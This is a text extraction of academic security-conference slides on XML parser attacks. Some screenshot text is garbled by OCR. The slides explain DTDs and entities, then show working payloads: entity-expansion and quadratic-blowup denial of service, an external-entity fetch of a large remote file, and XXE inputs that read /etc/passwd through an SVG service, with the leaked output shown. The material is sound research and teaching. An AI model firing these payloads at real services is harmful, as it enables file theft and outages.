

# **From DTD to XXE An Evaluation of XML-Parsers**

*Christopher Späth<sup>1</sup> Christian Mainka / @CheariX 1,2 Vladislav Mladenov<sup>1</sup>*

<sup>1</sup>**Horst-Görtz Institute for IT-Security, Ruhr-University Bochum** <sup>2</sup> **Hackmanit GmbH**

# **Motivation**

• Parsing XML…

#### $\rightarrow$  python

» Package Index  $>$  defusedxml  $> 0.4.1$ 

PACKAGE INDEX

 $\gg$ 

Browse packages Package submission List trove classifiers List packages

#### defusedxml 0.4.1

XML bomb protection for Python stdlib modules

"It's just XML, what could probably go wrong?"



#### tectify"

s a SaaS based s a Saas Base<br>curity scanner that ou stay safe. We r site's security so ocus on web nent.

#### n blog

more technical blog more technical<br>cout labs.detectify.com

#### How we got read access on How we got read access<br>Google's production servers

To stay on top on the latest security alerts we often spend time on bug bounties<br>To stay on top on the latest security alerts we often spend time on bug bounties<br>To stay on top on the latest security alerts we often spend To stay on top on the latest security alerts we often spend time on buy  $\sim$ <br>To stay on top on the latest security alerts we often spend ime on buy  $\sim$ <br>and CTF's. When we were discussing the challenge for the weekend, Mat To stay on top on the results and CTF's. When we were discussing the challenge reserved and CTF's. When we were discussing the can we use against itself?<br>got an interesting idea: What target can we use against itself?

of course. The Google search engine! Of course. The Google search engine!<br>What would be better than to scan Google for bugs other than by using the<br>What would be better than to scan Google for bugs other than be most Of course. ....<br>What would be better than to scan Google for bugs other than  $\omega$ .<br>search engine itself? What kind of software tend to contain the most<br>search engine itself? What kind of software tend to contain the most

vulnerabilities?

ERPS<sub>Co</sub>

vulnerabilities-<br>• Old and deprecated software

- Old and deprecated solutions<br>• Unknown and hardly accessible software • Old and depiction and hardly accessible software<br>• Unknown and hardly accessible software<br>• Proprietary software that only a few people have access (software • Unknown and hardly accessible source and access to<br>• Proprietary software that only a few people have access to<br>• Alpha/Beta releases and otherwise new technologies (software in early stages of<br>• Alpha/Beta releases and
- 
- it's lifetime)

Google

For you bounty hunters, here's a tip:

S hello world - Google Searc X

hello world

Web\_

Any time \* Any time nest hour

Images

All results

helloworld - Google Searc \* Revised by etienne on

Revisting XXE and abusing

threat *post* 

**DECHAM** 

Reading time  $\sim$ 9 min<br>- Posted by etienne on 28 January 2014 Recently a security researcher reported a bug in Facebook that could potentially allow Remote Code Execution<br>Recently a security researcher reported a bug in Facebook that could potentially allow Remote Code Execution<br>Inte Posted by etleme on the space Xml

support a

VIDEOS

An Android app that impersonates a Microsoft<br>Word doc is infecting users - https://t.co<br>/oKQJNb1cFa

PODCASTS

iTunes

FEATURED

Welcome  $>$  Blog Home  $>$  Vulnerabilities  $>$  Adobe Patches XXE Vulnerability in LiveCycle Data Service

CATEGORIES

 $10/30/15$  7:29

# Document Type Definition (DTD)

- Defines a "grammar" for XML
	- Which elements are allowed?
	- Which sub-elements?
	- Which Data-Type (e.g. number)?

**<!DOCTYPE** data [ **<!ELEMENT** data (#PCDATA)>  $\Rightarrow$ <data>**4**</data>

• Successor: XML Schema



4

#### Entities – Motivation

<garage> <car>**Ferrari**</car> </garage>

However…



#### Entities – Motivation

```
<garage>
    <car>Ferrari GTC4 Lusso</car>
    <car>Ferrari F12 berlinetta</car>
    <car>Ferrari 488GTB</car>
    …
    <car>Ferrari 488 Spider</car>
</garage>
```


# Entities – Motivation





# Entities - Motivation

```
<!DOCTYPE garage [
   <!ENTITY car "Ferrari">
\geq
```

```
<garage>
    <car>&car; GTC4 Lusso</car>
    <car>&car; F12 berlinetta</car>
    <car>&car; 488GTB</car>
    …
    <car>&car; 488 Spider</car>
\langle qaraqe\rangle
```


#### What can go wrong?



# DTD Attacks

**XML-External-Entity** General **XXE Server** prp Denial-of-Service Access Document Server-Side-Request-Forgery Request<sup>xML</sup> Side Entity





Created with http://worditout.com/word-cloud/

#### Understanding DTD Attacks: Denial of Service



```
<!DOCTYPE data [
    <!ENTITY a "dos" >
    \leq!ENTITY b "&a;&a;&a;">
    \langle!ENTITY c "&b;&b;&b;">
]>
<data>&c;</data>
```


```
<!DOCTYPE data [
    <!ENTITY a "dos" >
    \leq!ENTITY b "&a;&a;&a;">
    \langle!ENTITY c "&b;&b;&b;">
]>
<data>&c;</data>
```






```
<!DOCTYPE data [
    <!ENTITY a "dos" >
    \leq! ENTITY b "&a; &a; &a; ">
    <!ENTITY c "&b;&b;&b;">
]>
<data>&b;&b;&b;</data>
```


```
<!DOCTYPE data [
    <!ENTITY a "dos" >
    <!ENTITY b "&a;&a;&a;">
    <!ENTITY c "&b;&b;&b;">
]>
<data>&b;&b;&b;</data>
```


```
<!DOCTYPE data [
    <!ENTITY a "dos" >
    <!ENTITY b "&a;&a;&a;">
    \langle!ENTITY c "&b;&b;&b;">
]>
<data>&b;&b;&b;</data>
```




















Impact: 200 Byte  $\rightarrow$  3.5 GB



#### Countermeasure: Forbid Recursion?



### Denial of Service Quadtratic Blowup Attack

```
<!DOCTYPE data [
    <!ENTITY a0 "dosdosdosdosdosdos...dos">
]>
<data>&a0;&a0;...&a0;</data>
```


### Denial of Service Quadtratic Blowup Attack

```
<!DOCTYPE data [
    <!ENTITY a0 "dosdosdosdosdosdos...dos">
]>
<data>&a0;&a0;...&a0;</data>
```


#### Countermeasure: Limit XML Size



# Denial of Service External Entities (Stueck, 2002)

<!DOCTYPE data [ <!ENTITY dos SYSTEM "http:///somesite.com/largefile"> **]>** <data>&dos;</data>



# Denial of Service External Entities (Stueck, 2002)

```
<!DOCTYPE data [
    <!ENTITY dos SYSTEM "http:///somesite.com/largefile">
]>
<data>&dos;</data>
```


#### There is more …



#### <http://web-in-security.blogspot.de/2016/03/xxe-cheat-sheet.html>

#### Understanding DTD Attacks: External Entity Attack (XXE)



#### Example: SVG-to-PNG Web Service

<svg xmlns=**"http://www.w3.org/2000/svg"**> <rect width=**"50"** height=**"50"** style=**"fill:rgb(255,0,0);"**/> <text x="10" y="30">red</text>  $\langle$  svg>







```
<!DOCTYPE svg [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<svg xmlns="http://www.w3.org/2000/svg">
    <rect width="500" height="500"
           style="fill:rgb(255,0,0);"/>
    <text x="10" y="30">&file;</text>
\langle svg>
```




```
<!DOCTYPE svg [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<svg xmlns="http://www.w3.org/2000/svg">
    <rect width="500" height="500"
           style="fill:rgb(255,0,0);"/>
    <text x="10" y="30">&file;</text>
\langle svg>
```




```
<!DOCTYPE svg [
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<svg xmlns="http://www.w3.org/2000/svg">
    <rect width="500" height="500"
           style="fill:rgb(255,0,0);"/>
    <text x="10" y="30">&file;</text>
\langle svg>
```


Image/PNG:

**root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/false**



#### Always that easy?



- Works like charm Does not work
	-

<!DOCTYPE data [ <!ENTITY file SYSTEM "file:///etc/passwd"> **]>**

<data>&file;</data>

